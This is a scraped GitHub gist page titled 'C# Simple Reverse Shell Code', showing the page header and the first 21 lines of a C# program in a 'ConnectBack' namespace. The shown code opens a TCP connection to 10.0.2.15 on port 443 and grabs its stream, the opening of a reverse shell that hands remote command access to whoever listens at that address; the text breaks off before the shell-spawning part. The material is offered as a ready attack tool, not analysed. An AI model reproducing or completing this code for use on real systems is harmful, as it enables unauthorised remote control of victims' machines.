 https://gist.github.com/BankSecurity/55faad0d0c4259c623147db79b2a83cc
All gists Back to GitHub
BankSecurity / Simple_Rev_Shell.cs
Subscribe Star 66 Fork 53
Last active 26 days ago • Report abuse
Code Revisions 2 Stars 66 Forks 53
Embed <script src="https://g Download ZIP
C# Simple Reverse Shell Code
Simple_Rev_Shell.cs Raw
1 using System;
2 using System.Text;
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
17 public static void Main(string[] args)
18 {
19 using(TcpClient client = new TcpClient("10.0.2.15", 443))
20 {
21 using(Stream stream = client.GetStream())